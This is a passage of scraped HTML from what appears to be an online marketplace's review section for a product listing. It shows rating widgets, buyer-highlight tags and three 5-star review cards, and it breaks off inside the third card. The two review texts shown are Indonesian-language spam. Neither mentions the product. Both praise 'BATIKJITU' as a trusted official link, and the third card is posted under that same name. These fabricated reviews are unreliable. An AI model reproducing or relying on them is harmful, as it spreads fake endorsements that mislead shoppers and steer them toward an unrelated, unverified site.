      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="4302118744"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (90)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (60)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (50)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (48)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (19)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (10)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (9)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (8)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (2)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span><span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.5956.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer MEPPO"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        MEPPO</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2026
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by MEPPO</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   BATIKJITU sebagai link resmi terpercaya 2026 sangat membantu karena akses cepat, tampilan ringan, dan informasi selalu update.

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer MEPPO"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        MEPPO</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2026
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span><span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1"><div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svgxmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer YAMATO"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        YAMATO</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2026
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by YAMATO</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   Navigasi BATIKJITU simpel dan stabil. Sebagai link resmi, aksesnya aman dan jarang error, cocok buat dipakai harian.

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer YAMATO"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        YAMATO</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2026
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"aria-label="Reviewer BATIKJITU"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        BATIKJITU</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2026
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by BATIKJITU</span>
        </button>
    </div>

